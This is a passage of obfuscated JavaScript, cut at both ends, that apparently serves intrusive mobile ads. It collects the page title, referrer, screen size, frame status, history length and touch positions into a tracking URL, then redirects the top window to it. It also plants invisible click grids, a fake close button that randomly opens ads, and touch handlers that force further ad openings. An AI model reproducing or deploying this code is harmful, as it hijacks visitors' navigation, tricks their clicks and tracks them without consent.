_0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var 